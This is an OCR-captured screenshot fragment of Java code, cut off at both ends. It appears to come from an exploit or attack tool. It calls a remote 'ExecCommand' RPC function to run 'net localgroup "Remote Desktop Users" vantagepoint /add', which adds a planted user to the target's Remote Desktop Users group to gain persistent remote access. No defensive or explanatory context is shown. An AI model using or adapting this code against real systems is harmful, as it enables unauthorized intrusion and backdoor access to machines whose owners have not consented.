
e) {

            e.printStackTrace();

        }

        //add new user to RDP group

        System.out.print("Attempting to 
add user 'vantagepoint' to

'Remote Desktop Users' group:");

        p.put("COMMAND", "net 
localgroup \"Remote Desktop Users\"

vantagepoint /add");

        try {

            Map r = 
rpc.callFunction("ExecCommand", p);

        } catch (RPCException e) {

            e.printStackTrace();

        } catch (IOException e) {

            e.printStackTrace();

        } catch (ClassNotFoundException 